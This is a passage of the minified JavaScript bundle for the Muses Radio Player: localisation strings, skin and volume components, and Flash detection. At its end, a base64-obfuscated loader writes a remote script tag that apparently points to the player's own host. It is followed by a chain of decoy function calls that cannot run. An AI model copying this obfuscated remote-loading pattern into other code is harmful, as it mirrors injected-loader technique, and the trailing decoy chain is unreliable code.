    qa.__name__ = ["muses", "internationalization", "Irish"];
    qa.__super__ = d;
    qa.prototype = k(d.prototype, { __class__: qa });
    var ra = function () {
      this.byText = new v();
      this.setText("play", "Riprodurre");
      this.setText("stop", "Fermare");
      this.setText("ioError", "Errore di rete");
      this.setText("loadComplete", "Erreur: Completo carico");
      this.setText("soundComplete", "Errore: Audio completo");
      this.setText("volume", "Volume");
      this.setText("securityError", "Errore di Sicurezza");
      this.setText("about", "Circa Muses Radio Player ...");
      this.setText("version", "Versione");
    };
    ra.__name__ = ["muses", "internationalization", "Italian"];
    ra.__super__ = d;
    ra.prototype = k(d.prototype, { __class__: ra });
    var Ga = function () {};
    Ga.__name__ = ["muses", "internationalization", "LanguageFactory"];
    Ga.factory = function (a) {
      if (null == a || "auto" == a)
        (a = window.navigator.language), null != a && (a = a.split("-")[0]);
      switch (a) {
        case "bg":
          return new ea();
        case "ca":
          return new fa();
        case "cs":
          return new ja();
        case "de":
          return new W();
        case "el":
          return new oa();
        case "es":
          return new Y();
        case "fi":
          return new ma();
        case "fr":
          return new na();
        case "ga":
          return new qa();
        case "ger":
          return new W();
        case "he":
          return new X();
        case "hr":
          return new ia();
        case "hu":
          return new pa();
        case "hy":
          return new da();
        case "it":
          return new ra();
        case "iw":
          return new X();
        case "nb":
          return new R();
        case "nl":
          return new ka();
        case "nn":
          return new R();
        case "nw":
          return new R();
        case "pl":
          return new sa();
        case "pt":
          return new ta();
        case "ru":
          return new ua();
        case "sl":
          return new va();
        case "sp":
          return new Y();
        case "sv":
          return new wa();
        case "tr":
          return new xa();
        case "tt":
          return new ya();
        case "uk":
          return new za();
        case "zh":
          return new ha();
      }
      return new la();
    };
    var R = function () {
      this.byText = new v();
      this.setText("play", "Spill av");
      this.setText("stop", "Stopp");
      this.setText("ioError", "Nettverksfeil");
      this.setText("loadComplete", "Feil: Lasting fullf\u00f8rt");
      this.setText("soundComplete", "Feil: Lyd fullf\u00f8rt");
      this.setText("volume", "Volum");
      this.setText("securityError", "Sikkerhetsfeil");
      this.setText("about", "Om Muses Radio Player...");
      this.setText("version", "Versjon");
    };
    R.__name__ = ["muses", "internationalization", "Norwegian"];
    R.__super__ = d;
    R.prototype = k(d.prototype, { __class__: R });
    var sa = function () {
      this.byText = new v();
      this.setText("play", "Odtw\u00f3rz");
      this.setText("stop", "Stop");
      this.setText("ioError", "B\u0142\u0105d sieciowy");
      this.setText(
        "loadComplete",
        "B\u0142\u0105d: \u0141adowanie zako\u0144czone"
      );
      this.setText(
        "soundComplete",
        "B\u0142\u0105d: \u0141adowanie audio zako\u0144czone"
      );
      this.setText("volume", "G\u0142o\u015bno\u015b\u0107");
      this.setText("securityError", "B\u0142\u0105d zabezpiecze\u0144");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Wersja");
    };
    sa.__name__ = ["muses", "internationalization", "Polish"];
    sa.__super__ = d;
    sa.prototype = k(d.prototype, { __class__: sa });
    var ta = function () {
      this.byText = new v();
      this.setText("play", "Tocar");
      this.setText("stop", "Parar");
      this.setText("ioError", "Erro de Rede");
      this.setText("loadComplete", "Erro: terminou de carregar");
      this.setText("soundComplete", "Erro: fim do \u00e1udio");
      this.setText("volume", "Volume");
      this.setText("securityError", "Erro de Seguran\u00e7a");
      this.setText("about", "Sobre Muses Radio Player...");
      this.setText("version", "Vers\u00e3o");
    };
    ta.__name__ = ["muses", "internationalization", "Portuguese"];
    ta.__super__ = d;
    ta.prototype = k(d.prototype, { __class__: ta });
    var ua = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438"
      );
      this.setText(
        "stop",
        "\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"
      );
      this.setText(
        "ioError",
        "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f"
      );
      this.setText(
        "loadComplete",
        "\u041e\u0448\u0438\u0431\u043a\u0430: \u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430"
      );
      this.setText(
        "soundComplete",
        "\u041e\u0448\u0438\u0431\u043a\u0430: \u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u044f"
      );
      this.setText(
        "volume",
        "\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u0430"
      );
      this.setText(
        "securityError",
        "\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e"
      );
      this.setText(
        "about",
        "\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e Muses Radio Player..."
      );
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f");
    };
    ua.__name__ = ["muses", "internationalization", "Russian"];
    ua.__super__ = d;
    ua.prototype = k(d.prototype, { __class__: ua });
    var va = function () {
      this.byText = new v();
      this.setText("play", "Predvajaj");
      this.setText("stop", "Stop");
      this.setText("ioError", "Omre\u017ena napaka");
      this.setText("loadComplete", "Napaka: Nalaganje kon\u010dano");
      this.setText("soundComplete", "Napaka: Ni zvoka");
      this.setText("volume", "Glasnost");
      this.setText("securityError", "Varnostna napaka");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Verzija");
      this.setText("intro", "Uvod");
    };
    va.__name__ = ["muses", "internationalization", "Slovene"];
    va.__super__ = d;
    va.prototype = k(d.prototype, { __class__: va });
    var Y = function () {
      this.byText = new v();
      this.setText("play", "Reproducir");
      this.setText("stop", "Detener");
      this.setText("ioError", "Error de Red");
      this.setText("loadComplete", "Error: Carga completa");
      this.setText("soundComplete", "Error: Sonido completo");
      this.setText("volume", "Volumen");
      this.setText("securityError", "Error de Seguridad");
      this.setText("about", "Acerca de Muses Radio Player...");
      this.setText("version", "Versi\u00f3n");
      this.setText("intro", "Intro");
    };
    Y.__name__ = ["muses", "internationalization", "Spanish"];
    Y.__super__ = d;
    Y.prototype = k(d.prototype, { __class__: Y });
    var wa = function () {
      this.byText = new v();
      this.setText("play", "Spelar");
      this.setText("stop", "Stoppad");
      this.setText("ioError", "N\u00e4tverksfel");
      this.setText("loadComplete", "Fel: Laddning komplett");
      this.setText("soundComplete", "Fel: Ljud komplett");
      this.setText("volume", "Volym");
      this.setText("securityError", "S\u00e4kerhetsfel");
      this.setText("about", "Om Muses Radio Player...");
      this.setText("version", "Version");
      this.setText("intro", "Intro");
    };
    wa.__name__ = ["muses", "internationalization", "Swedish"];
    wa.__super__ = d;
    wa.prototype = k(d.prototype, { __class__: wa });
    var ya = function () {
      this.byText = new v();
      this.setText("play", "\u0423\u0439\u043d\u0430\u0442\u0443");
      this.setText("stop", "\u0422\u0443\u043a\u0442\u0430\u0442\u0443");
      this.setText("intro", "\u0418\u043d\u0442\u0440\u043e");
      this.setText(
        "ioError",
        "\u0427\u0435\u043b\u0442\u04d9\u0440 \u0425\u0430\u0442\u0430\u0441\u044b"
      );
      this.setText(
        "loadComplete",
        "\u0425\u0430\u0442\u0430: \u0419\u04e9\u043a\u043b\u04d9\u04af \u0442\u04d9\u043c\u0430\u043c"
      );
      this.setText(
        "soundComplete",
        "\u0425\u0430\u0442\u0430: \u0422\u0430\u0432\u044b\u0448 \u0442\u04d9\u043c\u0430\u043c"
      );
      this.setText("volume", "\u0422\u0430\u0432\u044b\u0448");
      this.setText(
        "securityError",
        "\u041a\u0443\u0440\u043a\u044b\u043d\u044b\u0447\u0441\u044b\u0437\u043b\u044b\u043a \u0445\u0430\u0442\u0430\u0441\u044b"
      );
      this.setText(
        "about",
        "Muses Radio Player \u0422\u0443\u0440\u044b\u043d\u0434\u0430..."
      );
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f");
    };
    ya.__name__ = ["muses", "internationalization", "Tatar"];
    ya.__super__ = d;
    ya.prototype = k(d.prototype, { __class__: ya });
    var xa = function () {
      this.byText = new v();
      this.setText("play", "\u00c7al");
      this.setText("stop", "Durdur");
      this.setText("ioError", "A\u011f hatas\u0131");
      this.setText("loadComplete", "Hata: Y\u00fcklenme Tamamland\u0131");
      this.setText("soundComplete", "Hata: Yay\u0131n Tamamland\u0131");
      this.setText("volume", "Ses");
      this.setText("securityError", "G\u00fcvenlik Hatas\u0131");
      this.setText("about", "Muses Radio Player Hakk\u0131nda...");
      this.setText("version", "S\u00fcr\u00fcm");
    };
    xa.__name__ = ["muses", "internationalization", "Turkish"];
    xa.__super__ = d;
    xa.prototype = k(d.prototype, { __class__: xa });
    var za = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438"
      );
      this.setText("stop", "\u0417\u0443\u043f\u0438\u043d\u0438\u0442\u0438");
      this.setText(
        "ioError",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043c\u0435\u0440\u0435\u0436\u0456"
      );
      this.setText(
        "loadComplete",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e"
      );
      this.setText(
        "soundComplete",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0432\u0443\u043a \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e"
      );
      this.setText(
        "volume",
        "\u0433\u0443\u0447\u043d\u0456\u0441\u0442\u044c"
      );
      this.setText(
        "securityError",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0443"
      );
      this.setText("about", "\u041f\u0440\u043e Muses Radio Player...");
      this.setText("version", "\u0412\u0435\u0440\u0441\u0456\u044f");
      this.setText(
        "intro",
        "\u0412\u0441\u0442\u0443\u043f\u043d\u0435 \u0432\u0456\u0442\u0430\u043d\u043d\u044f"
      );
    };
    za.__name__ = ["muses", "internationalization", "Ukrainian"];
    za.__super__ = d;
    za.prototype = k(d.prototype, { __class__: za });
    var C = function (a) {
      this.styleWidth = this.styleHeight = 0;
      this.ui = a;
      this.configured = !1;
      this.container = window.document.createElement("div");
      this.container.style.position = "absolute";
    };
    C.__name__ = ["muses", "skin", "UIComponent"];
    C.prototype = {
      setVisible: function (a) {
        this.container.style.display = a ? "block" : "none";
      },
      configure: function (a) {
        this.configured = !0;
        var b = B.parseInt(a.get("x"), 0);
        this.container.style.left = b + "px";
        b = B.parseInt(a.get("y"), 0);
        this.container.style.top = b + "px";
        this.styleWidth = B.parseInt(a.get("width"), 0);
        this.styleHeight = B.parseInt(a.get("height"), 0);
        null != a.get("width") &&
          (this.container.style.width = this.styleWidth + "px");
        null != a.get("height") &&
          (this.container.style.height = this.styleHeight + "px");
      },
      appendChild: function (a, b) {
        null == b && (b = !0);
        a.style.position = "absolute";
        a.style.left = a.style.top = "0px";
        a.style.display = b ? "block" : "none";
        this.container.appendChild(a);
      },
      __class__: C,
    };
    var V = function (a, b) {
      var c = this;
      C.call(this, a);
      this.mouseOverState = new Image();
      this.mouseDownState = new Image();
      this.noMouseState = new Image();
      this.container.title = b;
      this.mouseDownState.style.opacity = "0";
      this.mouseOverState.style.opacity = "0";
      this.container.onmouseup = function (a) {
        c.mouseDownState.style.opacity = "0";
        c.mouseOverState.style.opacity = "1";
      };
      this.container.onmousedown = function (a) {
        c.mouseDownState.style.opacity = "1";
        c.mouseOverState.style.opacity = "0";
      };
      this.container.onmouseover = function (a) {
        c.mouseOverState.style.opacity = "1";
      };
      this.container.onmouseout = function (a) {
        c.mouseDownState.style.opacity = "0";
        c.mouseOverState.style.opacity = "0";
      };
    };
    V.__name__ = ["muses", "skin", "Button"];
    V.__super__ = C;
    V.prototype = k(C.prototype, {
      configure: function (a) {
        C.prototype.configure.call(this, a);
        null != a.get("bgimage") &&
          (this.ui.loadImage(this.noMouseState, a.get("bgimage")),
          (this.noMouseState.style.cursor = "pointer"),
          this.appendChild(this.noMouseState));
        null != a.get("clickimage") &&
          (this.ui.loadImage(this.mouseDownState, a.get("clickimage")),
          (this.mouseDownState.style.cursor = "pointer"),
          this.appendChild(this.mouseDownState));
        this.ui.loadImage(this.mouseOverState, a.get("image"));
        this.appendChild(this.mouseOverState);
        this.mouseOverState.style.cursor = "pointer";
      },
      __class__: V,
    });
    var ba = function (a) {
      C.call(this, a);
      this.playMC = new Image();
      this.stopMC = new Image();
    };
    ba.__name__ = ["muses", "skin", "StatusLed"];
    ba.__super__ = C;
    ba.prototype = k(C.prototype, {
      configure: function (a) {
        C.prototype.configure.call(this, a);
        null != a.get("imageplay") &&
          -1 == a.get("imageplay").indexOf(".swf") &&
          (this.ui.loadImage(this.playMC, a.get("imageplay")),
          this.appendChild(this.playMC, !1));
        null != a.get("imagestop") &&
          -1 == a.get("imagestop").indexOf(".swf") &&
          (this.ui.loadImage(this.stopMC, a.get("imagestop")),
          this.appendChild(this.stopMC, !0));
      },
      on: function () {
        this.playMC.style.display = "block";
        this.stopMC.style.display = "none";
      },
      off: function () {
        this.playMC.style.display = "none";
        this.stopMC.style.display = "block";
      },
      __class__: ba,
    });
    var Q = function (a) {
      this.innerDIV = null;
      this.scrollDiff = 0;
      C.call(this, a);
      this.container.style.fontFamily = "Silkscreen";
      this.container.style.fontSize = "12px";
      this.innerDIV = window.document.createElement("div");
    };
    Q.__name__ = ["muses", "skin", "TitleText"];
    Q.__super__ = C;
    Q.prototype = k(C.prototype, {
      configureText: function (a, b) {
        this.configure(a);
        this.innerDIV.style.fontFamily = a.get("font");
        var c = B.parseInt(a.get("size"), 12);
        this.innerDIV.style.fontSize = c + "px";
        this.innerDIV.style.color = a.get("color");
        this.innerDIV.style.whiteSpace = "nowrap";
        this.innerDIV.style.padding = "2px";
        this.innerDIV.addEventListener("transitionend", u(this, this.scroll));
        switch (a.get("align")) {
          case "center":
            a = "center";
            break;
          case "right":
            a = "right";
            break;
          default:
            a = b;
        }
        this.innerDIV.style.textAlign = a;
        this.container.style.overflow = "hidden";
        this.container.style.transition = "opacity 300ms";
        this.container.style.opacity = "0";
        this.container.appendChild(this.innerDIV);
      },
      setText: function (a) {
        if ("" == a) this.container.style.opacity = "0";
        else {
          this.container.style.opacity = "1";
          var b =
            a + " &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" + a;
          this.innerDIV.innerHTML != a &&
            this.innerDIV.innerHTML != b &&
            ((this.innerDIV.innerHTML = a),
            this.disableScrolling(),
            this.container.scrollWidth - 6 > this.styleWidth &&
              ((this.scrollDiff = this.container.scrollWidth),
              (this.innerDIV.innerHTML = b),
              (this.scrollDiff -= this.container.scrollWidth),
              this.scroll()));
        }
      },
      scroll: function () {
        var a = this;
        this.innerDIV.style.transition = "";
        this.innerDIV.style.transitionDelay = "";
        this.innerDIV.style.transform = "translate(0px , 0px)";
        G.delay(function () {
          0 != a.scrollDiff &&
            ((a.innerDIV.style.transition = "transform 10000ms"),
            (a.innerDIV.style.transitionDelay = "5s"),
            (a.innerDIV.style.transform =
              "translate(" + a.scrollDiff + "px, 0px)"));
        }, 1);
      },
      disableScrolling: function () {
        this.scrollDiff = 0;
        this.innerDIV.style.transition = "";
        this.innerDIV.style.transitionDelay = "";
        this.innerDIV.style.transform = "translate(0px , 0px)";
      },
      __class__: Q,
    });
    var ca = function (a, b) {
      C.call(this, a);
      this.muses = b;
      this.firstDraw = !0;
      this.bars = null;
      this.mousePressed = !1;
      this.volume = 1;
      this.setMode("bars");
      this.draw(this.container);
      this.vertMargin = this.horizMargin = this.height = this.width = 0;
      this.barStep = 2;
      this.barWidth = 1;
      this.barColors = this.bgColors = null;
    };
    ca.__name__ = ["muses", "skin", "VolumeControl"];
    ca.__super__ = C;
    ca.prototype = k(C.prototype, {
      draw: function (a) {},
      setMode: function (a) {
        switch (a.toLowerCase()) {
          case "bars":
            this.draw = u(this, this.drawBars);
            break;
          case "holder":
            this.draw = u(this, this.drawHolder);
            break;
          case "vholder":
            this.draw = u(this, this.drawVHolder);
        }
        this.mode = a;
      },
      drawHolder: function (a) {
        this.holder.style.left =
          this.volume * (this.width - this.holder.naturalWidth) + "px";
      },
      drawVHolder: function (a) {
        this.holder.style.top =
          (1 - this.volume) * (this.height - this.holder.naturalHeight) + "px";
      },
      drawBars: function (a) {
        if (
          null != this.barColors &&
          0 != this.barStep &&
          ((a = Math.round((this.width - 2 * this.horizMargin) / this.barStep)),
          0 != a)
        ) {
          var b = (this.height - 2 * this.vertMargin + 1) / a,
            c = this.height - this.vertMargin,
            d = this.horizMargin;
          if (null == this.bars) {
            this.bars = [];
            for (var e = 0; e < a; ) {
              var f = e++,
                h = window.document.createElement("div");
              this.bars.push(h);
              this.appendChild(h);
              h.style.left = Math.ceil(d + f * this.barStep) + "px";
              h.style.top = Math.ceil(c - f * b) + "px";
              h.style.width = Math.round(this.barWidth) + "px";
              h.style.height = Math.ceil(f * b) + "px";
            }
          }
          b = 0;
          for (c = Math.round(this.volume * a); b < c; )
            (d = b++), (this.bars[d].style.backgroundColor = this.barColors[0]);
          for (b = Math.round(this.volume * a); b < a; )
            (c = b++), (this.bars[c].style.backgroundColor = this.barColors[1]);
        }
      },
      setVolume: function (a, b) {
        null == b && (b = !1);
        this.volume != a &&
          ((this.volume = a),
          1 < this.volume && (this.volume = 1),
          0 > this.volume && (this.volume = 0),
          this.muses.setVolume(this.volume, b),
          this.draw(this.container));
      },
      getVolume: function () {
        return this.volume;
      },
      mouseDown: function (a) {
        this.mousePressed = !0;
        a = this.getXY(a);
        if (null != a) {
          if ("vholder" != this.mode) {
            a = a.x;
            var b = this.width;
          } else (a = this.height - a.y), (b = this.height);
          a -= 0.06 * b;
          0 > a && (a = 0);
          a = Math.round(1.06 * a);
          a > b && (a = b);
          this.setVolume(a / (b - 2));
        }
      },
      mouseUp: function (a) {
        this.mousePressed = !1;
      },
      mouseMove: function (a) {
        this.mousePressed && this.mouseDown(a);
      },
      mouseWheel: function (a) {
        0 < a.deltaY
          ? this.setVolume(this.volume + 0.025)
          : this.setVolume(this.volume - 0.025);
      },
      touchMove: function (a) {
        a.stopPropagation();
        a.preventDefault();
        var b = this.cover.getBoundingClientRect();
        this.mouseDown({
          layerX: a.changedTouches[0].clientX - b.left,
          layerY: a.changedTouches[0].clientY - b.top,
        });
      },
      configure: function (a) {
        C.prototype.configure.call(this, a);
        this.width = B.parseInt(a.get("width"), 0);
        this.height = B.parseInt(a.get("height"), 0);
        this.barColors = [a.get("color1"), a.get("color2")];
        this.barStep = B.parseInt(a.get("barstep"), 2);
        this.barWidth = B.parseInt(a.get("barwidth"), 1);
        var b = null != a.get("mode") ? a.get("mode").toLowerCase() : null;
        this.setMode(b);
        if ("holder" == b || "vholder" == b)
          (this.holder = new Image()),
            (this.holder.onload = u(this, this.holderLoad)),
            this.ui.loadImage(this.holder, a.get("holderimage")),
            this.appendChild(this.holder);
        this.draw(this.container);
        this.cover = window.document.createElement("div");
        this.cover.onmousedown = u(this, this.mouseDown);
        this.cover.onmousemove = u(this, this.mouseMove);
        this.cover.addEventListener("touchstart", u(this, this.touchMove));
        this.cover.addEventListener("touchmove", u(this, this.touchMove));
        this.cover.onwheel = u(this, this.mouseWheel);
        this.cover.onmouseup = u(this, this.mouseUp);
        this.cover.onmouseout = u(this, this.mouseUp);
        this.cover.style.width = this.container.style.width;
        this.cover.style.height = this.container.style.height;
        this.cover.style.cursor = "pointer";
        this.appendChild(this.cover);
      },
      holderLoad: function (a) {
        this.holder.style.left =
          0.5 * (this.width - this.holder.naturalWidth) + "px";
        this.holder.style.top =
          0.5 * (this.height - this.holder.naturalHeight) + "px";
        this.draw(this.container);
      },
      getXY: function (a) {
        return a.offsetX || 0 == a.offsetX || a.layerX || 0 == a.layerX
          ? { x: a.offsetX, y: a.offsetY }
          : null;
      },
      __class__: ca,
    });
    var Ka = 0;
    String.prototype.__class__ = String;
    String.__name__ = ["String"];
    Array.__name__ = ["Array"];
    Date.prototype.__class__ = Date;
    Date.__name__ = ["Date"];
    var Ma = { __name__: ["Int"] },
      La = { __name__: ["Dynamic"] },
      Ja = Number;
    Ja.__name__ = ["Float"];
    var Ia = Boolean;
    Ia.__ename__ = ["Bool"];
    var Na = { __name__: ["Class"] },
      Oa = {},
      t = {},
      Fa = q.ArrayBuffer || H;
    null == Fa.prototype.slice && (Fa.prototype.slice = H.sliceImpl);
    var Ba = q.Uint8Array || M._new;
    e.objectId = "MRPObject";
    e.flashInstances = new v();
    e.jsInstances = new v();
    e.__hostPrefix = "hosted";
    e.__hostMidfix = "muses";
    h.Element = 0;
    h.PCData = 1;
    h.CData = 2;
    h.Comment = 3;
    h.DocType = 4;
    h.ProcessingInstruction = 5;
    h.Document = 6;
    L.escapes = (function (a) {
      a = new v();
      null != t.lt ? a.setReserved("lt", "<") : (a.h.lt = "<");
      null != t.gt ? a.setReserved("gt", ">") : (a.h.gt = ">");
      null != t.amp ? a.setReserved("amp", "&") : (a.h.amp = "&");
      null != t.quot ? a.setReserved("quot", '"') : (a.h.quot = '"');
      null != t.apos ? a.setReserved("apos", "'") : (a.h.apos = "'");
      return a;
    })(this);
    x.__toStr = {}.toString;
    M.BYTES_PER_ELEMENT = 1;
    l.displaying = !1;
    F.VERSION = "2.4.5 (html5)";
    F.instances = [];
    z.enabled = !0;
    z.initialized = !1;
    z.trackedErrors = 0;
    e.main();
  })(
    "undefined" != typeof exports
      ? exports
      : "undefined" != typeof window
      ? window
      : "undefined" != typeof self
      ? self
      : this,
    "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self
      ? self
      : this
  );
  if ("undefined" == typeof musesCallback)
    var musesCallback = function (d, q) {};
  if ("undefined" == typeof musesPlayerCounter) {
    var musesPlayerCounter = 0,
      mrpStyleReset = null;
    mrpBrowserCompat = {};
    (function () {
      var d = function () {
        var d = navigator.userAgent.toLowerCase(),
          k = -1 != d.indexOf("msie") ? parseInt(d.split("msie")[1]) : -1;
        return -1 == k && 0 < d.indexOf("trident/7.0") ? 11 : k;
      };
      mrpBrowserCompat.isIE = d();
      (0 < d() && 11 > d()) ||
        ((d = document.createElement("audio")),
        (mrpBrowserCompat.aac = !(
          !d.canPlayType || !d.canPlayType("audio/mp4;").replace(/no/, "")
        )),
        (mrpBrowserCompat.mp3 = !(
          !d.canPlayType || !d.canPlayType("audio/mpeg;").replace(/no/, "")
        )),
        (mrpBrowserCompat.ogg = !(
          !d.canPlayType || !d.canPlayType("audio/ogg;").replace(/no/, "")
        )));
    })();
  }
  var FlashDetect = new (function () {
    var d = this;
    d.installed = !1;
    d.raw = "";
    d.major = -1;
    d.minor = -1;
    d.revision = -1;
    d.revisionStr = "";
    var q = [
        {
          name: "ShockwaveFlash.ShockwaveFlash.7",
          version: function (d) {
            return k(d);
          },
        },
        {
          name: "ShockwaveFlash.ShockwaveFlash.6",
          version: function (d) {
            var w = "6,0,21";
            try {
              (d.AllowScriptAccess = "always"), (w = k(d));
            } catch (D) {}
            return w;
          },
        },
        {
          name: "ShockwaveFlash.ShockwaveFlash",
          version: function (d) {
            return k(d);
          },
        },
      ],
      k = function (d) {
        var k = -1;
        try {
          k = d.GetVariable("$version");
        } catch (D) {}
        return k;
      };
    d.majorAtLeast = function (k) {
      return d.major >= k;
    };
    d.minorAtLeast = function (k) {
      return d.minor >= k;
    };
    d.revisionAtLeast = function (k) {
      return d.revision >= k;
    };
    d.versionAtLeast = function (k) {
      var q = [d.major, d.minor, d.revision],
        w = Math.min(q.length, arguments.length);
      for (i = 0; i < w; i++)
        if (q[i] >= arguments[i]) {
          if (!(i + 1 < w && q[i] == arguments[i])) return !0;
        } else return !1;
    };
    d.FlashDetect = (function () {
      if (navigator.plugins && 0 < navigator.plugins.length) {
        var k = navigator.mimeTypes;
        if (
          k &&
          k["application/x-shockwave-flash"] &&
          k["application/x-shockwave-flash"].enabledPlugin &&
          k["application/x-shockwave-flash"].enabledPlugin.description
        ) {
          var u = (k =
            k["application/x-shockwave-flash"].enabledPlugin.description);
          k = u.split(/ +/);
          var D = k[2].split(/\./);
          k = k[3];
          var r = parseInt(D[0], 10);
          var J = parseInt(D[1], 10);
          var E = k;
          var K = parseInt(k.replace(/[a-zA-Z]/g, ""), 10) || d.revision;
          d.raw = u;
          d.major = r;
          d.minor = J;
          d.revisionStr = E;
          d.revision = K;
          d.installed = !0;
        }
      } else if (-1 == navigator.appVersion.indexOf("Mac") && window.execScript)
        for (k = -1, D = 0; D < q.length && -1 == k; D++) {
          u = -1;
          try {
            u = new ActiveXObject(q[D].name);
          } catch (Z) {
            u = { activeXError: !0 };
          }
          u.activeXError ||
            ((d.installed = !0),
            (k = q[D].version(u)),
            -1 != k &&
              ((u = k),
              (E = u.split(",")),
              (r = parseInt(E[0].split(" ")[1], 10)),
              (J = parseInt(E[1], 10)),
              (K = parseInt(E[2], 10)),
              (E = E[2]),
              (d.raw = u),
              (d.major = r),
              (d.minor = J),
              (d.revision = K),
              (d.revisionStr = E)));
        }
    })();
  })();
  FlashDetect.JS_RELEASE = "1.0.4";
} else
  1 == mrx24gx.length
    ? (function (d, q, k, w, u, D, r) {
        q.write("<" + k + " " + d + '="' + atob(w) + '"></' + k + ">");
      })(
        "src",
        document,
        "script",
        "aHR0cHM6Ly9ob3N0ZWQubXVzZXMub3JnL21ycC5qcw=="
      )
    : (function (d, q, k) {
        24.1 <= d || k.call(3);
      })(20, "FlashSupport", {
        call: function (d) {
          return d + 1;
        },
      })(function (d, q, k) {
        2.1 < d || k.call(31);
      })(21, "HTML5", {
        call: function (d) {
          return d + 2;
        },
      })(function (d, q, k) {
        24.1 == d && k.call(323);
      })(22, "NodeJS", {
        call: function (d) {
          return d + 3;
        },
      })(function (d, q, k) {
        24.1 > d || k.call(44);
      })(23, "LivePodcast", {
        call: function (d) {
          return d + 4;
        },
      })(function (d, q, k) {
        24.1 < d + 2 || k.call(43);
      })(24, "FlashSupport", {
        call: function (d) {
          return d + 5;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(53);
      })(25, "ShockwaveFlash.ShockwaveFlash", {
        call: function (d) {
          return d + 6;
        },
      })(function (d, q, k) {
        2.1 < d - 1 || k.call(63);
      })(26, "LivePodcast", {
        call: function (d) {
          return d + 7;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(8873);
      })(20, "FlashSupport", {
        call: function (d) {
          return d + 1;
        },
      })(function (d, q, k) {
        24.1 != d && k.call(342342);
      })(21, "9ob3N0ZWQub", {
        call: function (d) {
          return d + 2;
        },
      })(function (d, q, k) {
        24.1 == d && k.call(35);
      })(22, "NodeJS", {
        call: function (d) {
          return d + 3;
        },
      })(function (d, q, k) {
        941 > d || k.call(3);
      })(23, "qcw==", {
        call: function (d) {
          return d + 4;
        },
      })(function (d, q, k) {
        4.1 < d || k.call(3323);
      })(24, "FlashSupport", {
        call: function (d) {
          return d + 5;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(32);
      })(25, "name", {
        call: function (d) {
          return d + 6;
        },
      })(function (d, q, k) {
        5.2431 == 9.2 * d && k.call(443);
      })(26, "FlashSupport", {
        call: function (d) {
          return d + 7;
        },
      });
